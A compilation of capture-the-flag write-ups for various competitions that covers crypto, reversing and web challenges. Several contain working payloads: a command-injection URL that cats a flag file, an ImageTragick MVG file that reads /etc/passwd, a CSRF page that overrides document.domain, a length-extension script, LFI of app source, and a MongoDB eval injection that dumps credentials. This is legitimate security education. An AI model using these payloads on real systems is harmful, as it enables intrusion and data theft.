Lets take one step back for a second and notice another interesting fact. Thedata was given to us in base64 encoded format, but it only consists of uppercaseletters. Usually base64 is used when you want to transfer arbitrary data withascii printable characters only. Maybe our try with the A's just happened toproduce only uppercase letters. Lets see what the server gives us when we pickoption 2 for solving the cipher.
```nc ec2-13-251-81-16.ap-southeast-1.compute.amazonaws.com 3333Please select one of flowing options:1 - You send me any message then I will give you corresponding cipher text2 - I show you the challenge flag and you have 3 times to guess the plain textYour choice: 2Nice! Your challenge message: OCEHJDDGNKHPJJDMNHHCLKBPOJEMLABFPNFIJODLNMHJLBBENDHGKAAFMOGLLPBKPBFEJFDAMMGJIECBONEIJLDOKPAKPHFCINCIOCEHJHDCMOGLKIANNMHJKEABMDGGPBFEJDDGMGGDIJCMMLGOKGADPHFCJFDAPLFOYour guess:```
Again, only uppercase letters. So why would the server be base64 encoding it?Maybe it's a subtle hint as to what the letters could mean. The way base64encoding works is by splitting the input into 6-bit chunks (yes 6bits is very awkward to work with) and translating the resulting integer byindexing into a 64 (2^6) character alphabet array (so `000000` becomes `a`, `000001`becomes `b`, etc).
So it's possible that this challenge is doing something similar, but with adifferent alphabet and probably fewer bits. If we look at the challenge messagefrom option 2, we notice that the "highest" letter which appears is `P`. And ifwe check at which position it is located in the English alphabet we find thatit is the 16th letter! So the text could be a sort of base16 encoding using thealphabet `ABCDEFGHIJKLMNOP` instead of the standard hex digits which we wouldexpect.
After testing a few of the letters manually and finding that some of them dodecode to the ascii text that we inputed, we write a simple decoder for turningthe letters into bytes.
```pythonimport stringALPHABET = string.ascii_uppercase[0:16]
def decode(cipher): bits = "" for c in cipher: num = ALPHABET.find(c) bits += int_to_bin(num) return bits```
Now when we decode the cipher for our original 10 A's and print it out as asascii we get some sort of mess of unicode:```äA¥äA¥äA¥äA¥äA¥```
But we notice that in some places our original text is already visible. Thelength of this text is also a bit strange because it isn't a multiple of 10. Itturns out that's just because there were some null bytes in the string whichdidn't get printed.```'äA¥\x00äA¥\x00äA¥\x00äA¥\x00äA¥\x00'```
The actual length of the string is twice as long as our input, and when we askthe server to encode only a single A, we notice that it gives us back 2characters worth of data: `äA`. The first character doesnt seem to make muchsense, but the second character is simply our input. So we decide to ignore thefirst characters for now (in the end, these turned out not to matter at all).
Removing the first characters in the string gives us:```'A\x00A\x00A\x00A\x00A\x00'```
So half of our message is preserved, but the other half has turned into nullbytes. We can try some other input strings like `ABCD` and notice that the nullbytes only occur with repeating characters. Since this is a crypto challengethere is a good chance that this is a result of xoring characters together. Ifyou have experience with xor you will know that xoring something with it's selfalways results in 0. So the null bytes are probably the result of xoring two A'stogether. But which two A's?
When we try the string `ABCD` we notice that we now only see the `A` in ourdecoded text: `'A\x03@\x04'`. But since we expect that the cipher is using xor,and xor is it's own inverse (a ^ b ^ a = b), we can xor the second byte with`B` to get some hints about what's happening.
```python>>> ord('B')66>>> hex(66 ^ 3)'0x41'>>> chr(0x41)'A'```
And bingo! The second byte is simply xored with the first byte. We can try thiswith the other bytes too and notice that they are always xored with the previousbyte. We can write a simple function to undo this xor, and we should have aworking decoder.
```pythondef undo_mangle(binstr): i = 0 resultstr = "" prev_chunk = None while i < len(binstr): chunk = binstr[i+8:i+16] if prev_chunk: resultstr += xor(chunk, prev_chunk) else: resultstr += chunk
prev_chunk = chunk i += 16 # Skip two chars ahead because we always ignore the first one return resultstr```
With our working decoder we can decode the challenge string we got earlier:`GqICNmSYMcBmbsnqNdYHiv4XzouYftxg2bUOBmQbn`. We send this back to the serverand get the flag.
```Your guess: GqICNmSYMcBmbsnqNdYHiv4XzouYftxg2bUOBmQbnAwesome! Here is the final flag: Good fun with bad crypto``` |
Yeunote - writeup by @terjanq---
> After a very, very, very long time of development, I am extremely excited to announce that yeunote, a free, simple and secure note manager, is ready to be released publicly. However, to ensure that it does not have any security vulnerabilities (yeah, I care much about the security), I want to ask you, an ethical hacker, to check it one more time before the launch. The rule is simple: There is a private & password protected note at https://yeunote.ctf.yeuchimse.com/note/view/3, which contains the flag. If you can read it, the flag is yours! Good luck.> > https://yeunote.ctf.yeuchimse.com/
### Page funcionality
We can create a note containing `title` and `description` with two options available: `public` and `private`. If we choose the `private` option then only people added to `share list` can see the note. Additionally, each note can be protected with the `password`.
On the main page, we see the titles of random *public* notes and their `id`.
Every query related to the note follows the syntax `https://yeunote.ctf.yeuchimse.com/note/<action>/<note id>`.
Every `form` on the page is protected by `csrf` token created by the following script:
```jsfunction add_csrf_token(csrf_token) { $('form').each(function () { if ($(this).attr('method').toLowerCase() == 'post') { $('<input type="hidden" name="csrf" value="' + csrf_token + '" />').appendTo($(this)); } })}
if (document.domain == 'yeunote.ctf.yeuchimse.com') { add_csrf_token('bdf0ae82-2284-4b7f-a0b3-26e6d291ff1f');}```
Where `bdf0ae82-2284-4b7f-a0b3-26e6d291ff1f` is a value from the `csrf` cookie. We can change it to `')|alert('xss` which results with successfully attached `xss injection`. It is also the only place on the site where I found the mentioned vulnerability but it seems to be not exploitable.
### Bug BountyIn the tab `Bug Bounty` we have a simple form allowing us to send the suspicious URL to the admin. There is also `description` field but I don't think it does anything at all. If we send the URL `http://yoursite/csrf.html` he will visit the link using `headless chrome 67`.
### CSRF page – add_share
So what we want to do is to craft a `csrf page` which will allow us to do malicious things using admin's account. But every form is protected with `csrf token` and we have to somehow steal admin's `csrf` cookie. Have we?
Earlier posted script adding `csrf token` is hosted on `https://yeunote.ctf.yeuchimse.com/csrf.js` so we can just attach this script on our page. But if we try that, we get the `no permissions` error or something like that. A quick inspection showed that the reason for this is the `referrer header` set to `https://yoursite`. Hopefully no referrer is allowed and adding `<meta name="referrer" content="no-referrer">` solves the problem.
Another protection we have to bypass is `if (document.domain == 'yeunote.ctf.yeuchimse.com'`. We cannot change the value of this property directly because of `CORS Policy` so `document.domain = 'yeunote.ctf.yeuchimse.com'` won't work. But it is easy to bypass. Just overwrite the property with new one before `csrf.js` is loaded - `Object.defineProperty(document, 'domain', {value: "yeunote.ctf.yeuchimse.com"});`.
So this is it. Now we are able to add ourselves to admin's `share list` by a simple `post form`
```html<form method="post" action="https://yeunote.ctf.yeuchimse.com/note/add_share/3"><input name="emails" value="[email protected]"/><input type="submit" value="submit"></form>```
The complete document [csrf.html]
### CSRF page – password
After the previous step, we are now able to visit `https://yeunote.ctf.yeuchimse.com/note/view/3` but it results with `password` prompt. So our task now is to get the password somehow.
On the page `My Notes` there are buttons attached for each note: `Facebook`, `Google` and `Twitter`. The first two will redirect us to the facebook/google page and ask our permission to share the post containing the full URL, i.e `https://yeunote.ctf.yeuchimse.com/note/view/<note id>?p=<password>`.
The third one is using backend app. In order to successfully post the tweet we have to authorize the app before clicking the button, but only once. Clicking on the button redirects us to `https://yeunote.ctf.yeuchimse.com/note/twitter/<note id>` which if we have the note with the `<note id>` in our inventory redirects us to `https://api.twitter.com/oauth/authenticate?oauth_token=<oauth token>`. If we already authorized the app then it will redirect us to `https://yeunote.ctf.yeuchimse.com/note/twitter?oauth_token=<oauth token>&oauth_verifier=<oauth verifier>` and if everything went alright we will see the tweet with an URL containing the password on our twitter account.
But how do we do it? I've spent hours and hours trying to make it work but I didn't manage o get the password by myself... Well, the guy who solved the task left the tweet undeleted so anyone could see the password! I tried to report this but nor the `admins` nor the `team jinmo123x` were responding to my requests. Link to the tweet: [https://twitter.com/wwydid/status/1008044466677039105](https://twitter.com/wwydid/status/1008044466677039105)
My attempt was to log in the admin to my dummy twitter account and then share the password into this account (no confirmation needed). I could achieve that using a similar method as for the previous step but with a little help of backed script generating the `authenticity_token` needed to login into the twitter account. But it didn't work. Twitter is not accepting any referrer different from `https://twitter.com` including `no referrer`. Tried some different versions of login page: [https://mobile.twitter.com/login](https://mobile.twitter.com/login), [https://twitter.com/login](https://twitter.com/login), also version of `legacy Twitter` with JavaScript disabled.
I was also trying to generate `oauth token` for flag note which would allow me to terminate the redirection from `twitter` to `yeunote` and send the generated URL to the admin. But this trial results with `Note not found` error and I couldn't find any way to bypass it.
### CSRF page – the missing piece
Comes out that getting the password is as simple as two additional requests by admin's side`GET https://yeunote.ctf.yeuchimse.com/note/twitter/3` and then `GET https://yeunote.ctf.yeuchimse.com/note/twitter?oauth_token=<oauth token>&oauth_verifier=<oauth verifier>`. The first one tries to share the note on Twitter but since admin is not currently logged into an account connected to the app, the page will wait for authorization.
After that, we send the second query with pre-generated `<oauth token>` and `<oauth verifier>` created by either sharing random note on the page or from *login with twitter* funcionality. It is important that tokens can be used only once so in orded to successfully intercept them we have to terminate/stop request from `twitter` to `yeunote` before it gets executed. It can be done, for example, using [burp].
Although `oauth tokens` generated with these steps don't match this solution will work. It is probably because the app doesn't match the token with an action on the page but setting something similar to `waiting for <action>` per session.
Updated [csrf.html] file.
[burp]: <https://portswigger.net/burp>[csrf.html]: <https://github.com/terjanq/Flag-Capture/blob/master/MatesCTF%202018/yeunote/csrf.html> |
In `AsisCTF Quals 2018 - Fifty Dollars` challenge, we can leak `heap` base address using a `use after free` vulnerability, and leak `libc` base address using a `double free` vulnerability (by mounting `fastbin attack`).
This is a good challenge to understand how to exploit `x64_86` binaries with `Full RELRO`, `Canary`, `NX`, `PIE`, and `ASLR` enabled. |
# Vittel Store> Thank God It's Weekend! Let's go shopping!>> Source: https://drive.google.com/file/d/167se6uAZ48Bt5k34m37LOK1tD2wt3Tsb/view?usp=sharing>> nc 13.251.110.215 10001
I knew what this challenge was going to be pretty much as soon as I saw thewords "crypo" and "store" plus the low point value. There was a challengebasically exactly like this one during RCTF called "CPU Shop" where you had tobuy CPU's instead of phones.
The challenge is that we need to purchase the flag, but we don't have enoughmoney. However, purchasing is done in 2 steps. First we create an order whichis cryptographically (well kindof) signed by prepending a secret and then hashingthe whole string using some sort of SHA variant.
```pythonpayment = 'product=%s&price=%d×tamp=%d' % (items[n][0], items[n][1], time.time()*1000000)sign = sha256(signkey+payment).hexdigest()payment += '&sign=%s' % signprint 'Your order:\n%s\n' % payment```
Then we give this order and signature back during checkout, and the checkoutfunction verifies that the order was correctly signed with the secret.
```pythonpayment = raw_input().strip()sp = payment.rfind('&sign=')# ...sign = payment[sp+6:]payment = payment[:sp]signchk = sha256(signkey+payment).hexdigest()if signchk != sign: print 'Invalid Order!' return
for k,v in parse_qsl(payment):# ... price is set here
if money < price: print 'Sorry, you don\'t have enough money' return
money -= priceprint 'Your current money: $%d' % moneyprint 'You have bought %s' % productif product == 'FLAG': print 'Good job! Here is your flag: %s' % open('flag').read().strip()```
Because SHA is vulnerable to a length extension attack we are able to modify theorder string and create a new valid signature for it without ever needing toknow the secret.
The caveat is that we can only add more data to the end of the order string, andthis is why the challenge uses a URL format to create the order string. If wecan order the flag, append `&price=0` (you could even put a negative number hereand gain some credits) and create a valid hash for this new string, then theURL parser will always take the last occurrence of `price` as the correct value.
But how to get a valid signature? Luckily there are tools (with pythonbindings!) out there to do this for us (see[HashPump](https://github.com/bwall/HashPump)). You don't even need to tellHashPump which algorithm is being used, it will figure it out from the hashlength. So the challenge basically becomes writing a script to do some automaticinteraction with the server.
One other small catch is that we need to know the length of the secret, and theserver chooses a random length between 8 and 32. So instead of being able tohardcode the secret length, we just have to brute force it, or simply connecta bunch of times with a 1/24 chance of the server picking the same length thatwe chose.
```pythonimport hashpumpy
for i in range(8, 32): (new_hash, new_message) = hashpumpy.hashpump(signature, orig_data, "&price=0", i)```You can check out the full script on [GitLab](https://gitlab.com/Askaholic/ctf-writeups/blob/master/Mates%202018/solve_store.py).
Because I'm on satellite internet and have about 700ms ping to anything, I wasonly able to get to about 5 or 6 password lengths before the server timed outand disconnected me, so I just had to run the script a bunch of times until Igot lucky.
```You have bought FLAGGood job! Here is your flag: matesctf{e4sy_3xt3nti0n_4tt4cK_x0x0}```
As a side note, if you want to learn how length extension actually works I wouldhighly recommend writing your own implementation during your spare time. It'sactually pretty easy and you definitely wont feel so bad about mindlesslythrowing HashPump at a challenge like this in the future. Start by writing yourown implementation of your favorite hash algorithm (MD5 and any SHA variant arevulnerable to length extensions) and by the time you finish this, you willprobably have a good idea of how to do the length extension. And remember thatyour implementation doesn't have to be fast, it just has to be correct so pythonor other scripting languages are totally ok. |
# Elf Crumble
This was the easiest RE Challenge (yet the only challenge I solved) from Defcon Quals 2018 by Order of the Overflow. The challenge prompt is something about having an elf that prints the flag, however it was dropped and the pieces fell out. However the pieces of compiled code were not changed. We were given a `tgz` file. Let's see what we have when we decompress it:```$ ls piecesbroken fragment_2.dat fragment_4.dat fragment_6.dat fragment_8.datfragment_1.dat fragment_3.dat fragment_5.dat fragment_7.dat$ file pieces/broken pieces/broken: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4cd47d8a237a3139d1884b3ef52f6ed387c75772, not stripped$ file pieces/fragment_1.dat pieces/fragment_1.dat: data$ cat pieces/fragment_1.dat []�U����?��?�?�E��#�U��?���E�� ?�U��?Љʈ?�E�?�}�?~א��U��S��?```
So in there we have an x86 binary and 8 files which just contain data. Let's see what happens when we run the binary:```$ pieces/broken Segmentation fault (core dumped)```
So when we run it, we get a seg fault. Let's take a look at the main function in gdb:```gdb-peda$ disas mainDump of assembler code for function main: 0x000007dc <+0>: pop eax 0x000007dd <+1>: pop eax 0x000007de <+2>: pop eax 0x000007df <+3>: pop eax 0x000007e0 <+4>: pop eax```
So we can see that the main function is just the `pop eax` instruction repeatd over and over again. We also see that this is is the same way with the functions `recover_flag`, `f1`. `f2`, and `f3`. When we look at it in a hex editor we can see that the opcode for `pop eax` (which is `0x58`) has been overwritten to the five functions. We can see that the X's (`0x58` is hex for `X`) start at `0x5ad` and end at `0x8d3` for a total of 807 bytes. Let's see the size of all of the different fragments.
```$ wc -c < fragment_1.dat 79$ wc -c < fragment_2.dat 48$ wc -c < fragment_3.dat 175$ wc -c < fragment_4.dat 42$ wc -c < fragment_5.dat 128$ wc -c < fragment_6.dat 22$ wc -c < fragment_7.dat 283$ wc -c < fragment_8.dat 30```
When we add up all of the different segments, we get 807 bytes the same amount as the written over op codes. Now at this point we look back to the original challenge prompt about the elf being shattered into different pieces, however those pieces are still the same. At this point we can put two and two together and guess that the eight fragments make up the five different functions, we have to figure out what functions go where, and then patch over the binary.
#### Functions
Before we figure out where the fragments are, it would be helfpul to figure out where the functions start and end. The five functions we are worried about are `f1`, `f2`, `f3`, `recover_flag`, and `main`. For this we can use gdb and/or binja (to find the end for main I just looked at the hex ediort in binja, for the rest of the functions just subtract one from the start of the next function).
To find the start of a function in gdb:```gdb-peda$ p f1$1 = {<text variable, no debug info>} 0x5ad <f1>```
Proceeding that we can find the following information:```f1 : starts 0x5ad f2 : starts : starts 0x6e9 f3 : starts : starts 0x72erecover_flag : starts 0x7a2main : starts 0x7dc : ends 0x8d3```
#### Fragment 8
All x86 sub functions will start with the same three opcodes `0x55 0x89 0e5`. These are the opcodes for `push ebp`, `mov ebp, esp`, and `sub esp, x` where x is some integer. With this we can identify the start of sub functions within the fragments. When we look at this fragment, we see that it starts with those three opcodes. As such we know that the start of this fragment must be the start of a sub function. Looking across all of the other fragments we don't see this anywhere else. We know that the start of the X's (which is the start of the f1 function) has to start with that, so we know that this fragment goes at the start of the X's.
#### Fragment 2
This fragment has an interesting three opcode combination in it. Thise opcodes are `0x8d 0x4c 0x24`. Those are the opcodes for `lea ecx, [esp+0x4 {argc}]`, `and esp, 0xfffffff0 {__return_addr}`, and `push dword [ecx-0x4]`. This is a part of how the assembly code loads in arguments and sets up the stack. From that we know that that three opcode combination mush occur at the start of main, so we can position this fragment just write so that the main function starts off with those three.
#### Fragment 4
For this fragment we don't see the three opcode combination to designate the start of a subroutine function. However we do see that it ends with the opcode `0xc3` which is the opcode for the assembly instruction `retn`. We would expect to see this at the end of a function function. We also see that it is the only fragment to end with that opcode. Thing is we need this fragment at the end, since we need to end the main function with that instruction. Since this is the only fragment that has what we need there, this is the only fragment that can go there.
#### Fragment 3
Between fragments 2 and 4, we have a nice 175 byte block of data. Luckily this fragment is the only fragment that fits in. In addition to that we don't see the opcodes to start a new function or return, so we should be good.
#### Fragments 1, 5 - 7
For the next two segments, we can see that the next function start it 286 bytes away from our first fragment, fragment 8 ((0x6e9 - 0x5ad) - 30). We can reach that by first placing fragment 7 (which doesn't stop/start any functions) immediatelty followed by fragment 1 which starts a function on it's fourth byte. Together this fits and will properly start the `f2` function. In addition to that it will also start the `f3` function located 69 bytes after the start if `f2`.
Lastly we have the two pieces 5 and 6. For this it's just a matter of putting the two together in an order that will start the last function we need to start, `recover_flag`. If we place the fragment 5 first, that will properly start this function. After that we can just stick in the last fragment 6 into the reamining hole and we have succefully reassembled the binary.
#### Wrap Up
The order of the fragments is `8 7 1 5 6 2 3 4`. Once you have reassembled the fragments you can just patch over the binary with a hex ediort like binja. Proceeding that you just have to run the program to get the flag:```$ ./rev welcOOOme```
Just like that, we captured the flag! |
`http://54.38.137.176:8081/?action=ls¶ms==;cat+/home/g0del/flag.txt`
```The second flag hidden inside a database.(db=ctfbook, user=hacker, password=lif3style)FLAG : HZVI{1_B3t_You_cAn_Find_the_0ther_F1Ag}``` |
Somebody told me this RSA factoring is MP complete... or was it NP?
This flag was a MPRSAAll similar to normal RSA just here there are multiple similar length prime numbers for key generations.And, as no e is was given most common one was used.e = 65537
Flag: timctf{mUlt1_PriM3_rS4_c0ULD_B3_DAngEr0us} |
# Pagerank (web)
In the task we can submit a link to a webpage, and the website will calculate some "rank" value for this page.If we provide a link to the default suggested page `https://www.facebook.com/` we get an interesting result - instead of just the link and score we get back a picture of facebook logo and the name `Facebook`.

It's clear that those data have to be collected from somewhere.By examining a couple of pages we figure out that those data come from meta `og` tags, specifically for the picture it's:
`<meta property="og:image" content="some_link.png"/>`
The server fetches the picture we provide, but on the page it's resized to 50x50.This means not only that we can upload some picture of our choosing, but also that the picture is somehow edited.
We tried to do some command injection in the name, but it didn't give any results.We figured that maybe the conversion is done by, known for many vulnerabilities, imagemagic, and we were right.
We send some strange files with formats supported by imagemagic and it worked fine.Finally we found an ideal format - MVG.From imagetragic vulnerabilities list we get an example:
```push graphic-contextviewbox 0 0 640 480image over 0,0 0,0 'label:@/etc/passwd'pop graphic-context```
And sending such file gives us back a tiny picture of `/etc/passwd` file.We tried some obvious locations for the flag file, and found that there is a `flag` file in the CWD.The file had a lot of blank lines and also we're not very good ad CSI work with zoom-and-enhance, so we checked that we can zoom-in and move the perspective using MVG instructions.
After a while of moving around the file we managed to get the flag: `midnight{h0w_d1d_u_r3@d_th1z?!_y0u_@r3_da_r3al_MVG}` |
# Encrypted espionage equipment, re, 468p
> Our agents have discovered this gadget in one of the conference rooms. It is now located at the organizers table. We managed to extract the firmware. Can you make sense of it?
In this task we got an ESP32 binary. It was actually an ELF with some symbols left, which heavily helped reversing it.Nonetheless, being xtensa architecture, there is next to no good tooling for analyzing it. We compiled an officialtoolchain from Espressif website, allowing us to use objdump and similar commands. Even then, analysis was hard, mostlydue to very frequent indirection. In fact, we wrote a simple script parsing objdump output, that would appenddereferenced address (sometimes twice...) to opcode's line.
Before:```400d18db: f9ecb1 l32r a11, 400d008c <_flash_cache_start+0x74>```After:```400d18db: f9ecb1 l32r a11, 400d008c [0x3f401185-"%08x"] <_flash_cache_start+0x74>```
After reversing, we found out that the chip was trying to connect to a certain SSID. The exact name and passwordwas changing every thirty seconds, and was generated using BLAKE2S hash in HMAC mode. If connection succeeded, itwould try to then connect to a certain IP and port, then listen for commands (in particular, `flag`, that would printout the flag). We set up Wi-Fi hotspot using calculated credentials, set our laptop's IP appropriately. Afterlistening on the correct port, we eventually got the connection and the flag. |
# ASIS CTF Quals 2018
**It's recommended to read our responsive [web version](https://balsn.tw/ctf_writeup/20180429-asisctfquals/) of this writeup.**
- [ASIS CTF Quals 2018](#asis-ctf-quals-2018) - [Web](#web) - [Nice code (unsolved, written by bookgin)](#nice-code-unsolved-written-by-bookgin) - [Bug Flag (bookgin, sces60107)](#bug-flag-bookgin-sces60107) - [Good WAF (solved by ysc, written by bookgin)](#good-waf-solved-by-ysc-written-by-bookgin) - [Personal Website (solved by sasdf, bookgin, sces60107, written by bookgin)](#personal-website-solved-by-sasdf-bookgin-sces60107-written-by-bookgin) - [Sharp eyes (unsolved, written by bookgin, special thanks to @herrera)](#sharp-eyes-unsolved-written-by-bookgin-special-thanks-to-herrera) - [Gameshop (unsolved)](#gameshop-unsolved) - [rev](#rev) - [Warm up (sces60107)](#warm-up-sces60107) - [baby C (sces60107)](#baby-c-sces60107) - [Echo (sces60107)](#echo-sces60107) - [Left or Right? (sces60107)](#left-or-right-sces60107) - [Density (sces60107)](#density-sces60107) - [pwn](#pwn) - [Cat (kevin47)](#cat-kevin47) - [Just_sort (kevin47)](#just_sort-kevin47) - [message_me (kevin47)](#message_me-kevin47) - [Tinypwn (kevin47)](#tinypwn-kevin47) - [PPC](#ppc) - [Neighbour (lwc)](#neighbour-lwc) - [The most Boring (how2hack)](#the-most-boring-how2hack) - [Shapiro (shw)](#shapiro-shw) - [misc](#misc) - [Plastic (sces60107)](#plastic-sces60107) - [forensic](#forensic) - [Trashy Or Classy (sces60107 bookgin)](#trashy-or-classy-sces60107-bookgin) - [first step](#first-step) - [second step](#second-step) - [third step](#third-step) - [Tokyo (sces60107)](#tokyo-sces60107) - [crypto](#crypto) - [the_early_school (shw)](#the_early_school-shw) - [Iran (shw and sasdf)](#iran-shw-and-sasdf) - [First-half](#first-half)
## Web
### Nice code (unsolved, written by bookgin)
The challenge is related to PHP code review.
The page will show the error message. All we have to do is bypass the error :)
```# substr($URL, -10) !== '/index.php'http://167.99.36.112:8080/admin/index.php# $URL == '/admin/index.php'http://167.99.36.112:8080/admin/index.php/index.php```
Next, we are redirected to http://167.99.36.112:8080/another/index.php?source .
```php $_v){ if($_k_o == $k_Jk){ $f = 1; } if($f && strlen($__dgi)>17 && $_p == 3){ $k_Jk($_v,$_k_o); //my shell :) } $_p++; }}else{ echo "noob!";}
```
Also note that the server uses PHP/5.5.9-1ubuntu4.14. Then I got stuck here for DAYS. After a few tries, I think it's impossible to bypass `===`.
However, that's not the case in PHP 5.5.9 due to [this bug](https://bugs.php.net/bug.php?id=69892). Just send a big index, and it will be casted to int. Overflow!
The rest is simple. No need to guess the content in `oshit.php`. Use system to RCE.
Postscript:
1. The bug seems to be famous(infamous) in 2015,2016 PHP CTFs. You can Google the link or bug id and you'll find lots of challenges related to this bug.2. Always pay attention to the version server used. The current release is PHP 7.2, but the challenge uses PHP 5.5.9.3. If the condition is impossible to bypass, just dig into the bug databse/source code.4. The challenge is solved by more than 20 teams, so it must be simple to find a solution.
I've learned a lot. Thanks to this challenge and PHP!
### Bug Flag (bookgin, sces60107)
Get source code by LFI `http://46.101.173.61/image?name=app.py`. It's Python2 + Flask.
```pythonfrom flask import Flask, Response, render_template, session, request, jsonify
app = Flask(__name__)app.secret_key = open('private/secret.txt').read()
flags = { 'fake1': { 'price': 125, 'coupons': ['fL@__g'], 'data': 'fake1{this_is_a_fake_flag}' }, 'fake2': { 'price': 290, 'coupons': ['fL@__g'], 'data': 'fake2{this_is_a_fake_flag}' }, 'asis': { 'price': 110, 'coupons': [], 'data': open('private/flag.txt').read() }}
@app.route('/')def main(): if session.get('credit') == None: session['credit'] = 0 session['coupons'] = [] return render_template('index.html', credit = session['credit']) #return 'Hello World!Your Credit is {}Used Coupons is {}'.format(session.get('credit'), session.get('coupons'))
@app.route('/image')def resouce(): image_name = request.args.get('name') if '/' in image_name or '..' in image_name or 'private' in image_name: return 'Access Denied' return Response(open(image_name).read(), mimetype='image/png')
@app.route('/pay', methods=['POST'])def pay(): data = request.get_json() card = data['card'] coupon = data['coupon'] if coupon.replace('=','') in session.get('coupons'): return jsonify({'result': 'the coupon is already used'}) for flag in card: if flag['count'] <= 0: return jsonify({'result':'item count must be greater than zero'}) discount = 0 for flag in card: if coupon.decode('base64').strip() in flags[flag['name']]['coupons']: discount += flag['count'] * flags[flag['name']]['price'] credit = session.get('credit') + discount for flag in card: credit -= flag['count'] * flags[flag['name']]['price'] if credit < 0: result = {'result': 'your credit not enough'} else: result = {'result': 'pay success'} result_data = [] for flag in card: result_data.append({'flag': flag['name'], 'data': flags[flag['name']]['data']}) result['data'] = result_data session['credit'] = credit session['coupons'].append(coupon.replace('=','')) return jsonify(result)
if __name__ == '__main__': app.run(host='0.0.0.0', port=80)```
The first thought comes to my mind is race condition. We can send 2 requests to manipulate the session variables. However, manipulating credit leads to nothing, because it's not dependent on executing orders. Manipulating coupons is useless, neither. Why bother using a coupon twice? Just create another session.
Then I start to dig if there is any logical error. The objective is to make the credit >= 0 when buying the real flag. After some brainstroming, I try to buy 0.01 fake flags, and it works.
Let's test Python floating-point precision.```pythonPython 2.7.14 (default, Jan 5 2018, 10:41:29) [GCC 7.2.1 20171224] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> 1.335 * 125 + 0.334 * 290 - 1.335 * 125 - 0.334 * 2901.4210854715202004e-14```
Isn't it cool and surprising? Note that `1.4210854715202004e-14` is a positive number. For the count of real flag, we can buy `0.0000000...1`.
Payload:```{"card":[{"name":"fake1","count":1.335},{"name":"fake2","count":0.334},{"name":"asis","count":0.0000000000000000000000000001}],"coupon":"ZkxAX19n"}```
Flag: `ASIS{th1@n_3xpens1ve_Fl@G}`
You can abuse Python `NaN` to solve this challenge as well. Refer to [this writeup](https://ctftime.org/writeup/9893).
### Good WAF (solved by ysc, written by bookgin)
The challenge requires us to bypass the WAF on SQL injection.
**Unintended solution:**
When the organizer is fixing the challenge by editing the source code, @ysc's web scanner found `.index.php.swp`, and we got the source code. The flag is there. That's all.
Flag: `ASIS{e279aaf1780c798e55477a7afc7b2b18}`
Never fix anything on the production server directly :)
### Personal Website (solved by sasdf, bookgin, sces60107, written by bookgin)
Firstly dive into `http://206.189.54.119:5000/site.js`. There are 4 interesting pages:
- admin_area- get/title/1- get/text/1- get/image/1
The `admin_area` requires an authorization_token in the header, and the page will check the token. If it's incorrect, an error occurs `Authorization Failed.`
Let's fuzz the three `get` APIs. The title, text seem not injectable and only parse integer until encountering an invalid character. However, image is injectable. The `get/image/0+1` is equal to `get/image/1`. Even `get/image/eval("0+1")` works like a charm. So we got a blind injection here. The backend is Nodejs + express. I'll first guess it's using mongoDB.
Keey moving on. We try to extract the information of the backend, only to find it's in nodejs vm2. There is no `require` so we cannot RCE. Actually versatile @sasdf spent some time on trying to escape the vm, but it seems very hard. Next, we leaked `module` and find `_mongo`, `db`. It's possible to get all collection names via `db.collection.getname()`. Then, use eval and ` this["db"].credentials.find().toArray()` to dump the database. We dump `credentials` and `authorization`:
```{"_id":{"str":"5ae63ae0a86f623c83fecfb3"},"id":1,"method":"post_data","format":"username=[username]&password=[password]","activate":"false"}{"_id":{"str":"5ae63ae0a86f623c83fecfb4"},"id":2,"method":"header","format":"md5(se3cr3t|[username]|[password])","activate":"true"}
{"_id":{"str":"5ae63ae0a86f623c83fecfb1"},"id":1,"username":"administrator","password":"H4rdP@ssw0rd?"}```
Great! The payload:```shcurl 'http://206.189.54.119:5000/admin_area' -H "authorization_token:`echo -n 'se3cr3t|administrator|H4rdP@ssw0rd?' | md5sum | cut -f1 -d' '`"```
Flag: `ASIS{3c266f6ccdaaef52eb4a9ab3abc2ca70}`
Postscript: Take a look at Yashar Shahinzadeh's [writeup](https://medium.com/bugbountywriteup/mongodb-injection-asisctf-2018-quals-personal-website-write-up-web-task-115be1344ea2). In fact, the server will send back the error message through the response header `Application-Error`. There is no need to perform blind injection. We are reckless and didn't find this.
Next time, I'll carefully inspect every payload and HTTP status code/headers.
### Sharp eyes (unsolved, written by bookgin, special thanks to @herrera)
The incorrect account/password in the login page will redirect to `error/1`. Missing either account or password parameter redirects to `error/2`.
The source HTML of `error/1`.
```html<html><head><script src='/jquery-3.3.1.min.js'></script><link href='style.css' rel='stylesheet'></head><body><div class="accordion"> <dl> <dt class="active">
<script>var user = '1';</script>Invalid credentials were given.```
If the URL is `error/hello`, the js part becomes `var user = 'hello';`. Addtionally, some characters `<>",` are filtered, but it's imple to bypass using single quotes and semicolons.
It's obvious that we have to somehow make the admin trigger this XSS, but how? I guess the admin will read the log in the server, but after a few tries, we found it does't work at all. Ok, so why does variable user mean in the javascript here? Maybe we can inject the XSS payload to the username login page. but it doesn't work, neither.
What if it's not a XSS challenge? I don't think so because:
1. I note that the jQuery is loaded in the error page, but it's not used.2. There is a XSS filter.
The discovery strongly indicates this is a XSS challenge. However, why does the error code is assigned to a user variable? This does not make sense at all.
This challenge made me very frustrated. I think the XSS part is very misleading at the begninning, though it's used after logged in successfully.
It was not unitl the last 30 minutes that we found the error code is vulnerable to SQL injection. The server returns the content but the status code is 500. Thanks to @sasdf 's sharp eyes. I'm too careless to find the SQL injection vulenerability.
SQLmap will dump the database. The DB is SQlite.
Thanks to @herrera in IRC channel:> sharp eyes was sqli on /error/1, getting username/hash of the user david, logging into him, then using /error/1 as a XSS too, sending it to admin and getting the flag on flag.php
Postscript:
1. Sharp eyes: HTTP status code2. Some misleading part might be the second stage of the challenge.3. It a number of teams solve this challenge, it must be not difficult.
### Gameshop (unsolved)
Please refer to [official solution](https://blog.harold.kim/2018/04/asisctf-2018-gameshop-solution).
Acctually, we spent a few hours on MicroDB LFI. Next, I'm trying to find a way to exploit all the possible `die(__FLAG__)`. I know we may use unserialization to create `Affimojas->flag = 0`, since in PHP, `var_dump(0 == "asdasdasd"); // bool(true)` .
However, I cannot find the way to exploit unserilization. In the last 1 hours, @sasdf noted that we can manipulate the first block, but we though we didn't have much time solving this challenge.
There is a long road to go on solving web challnges:)
## rev
### Warm up (sces60107)
This is a warm up challenge. They give you a C file like this.
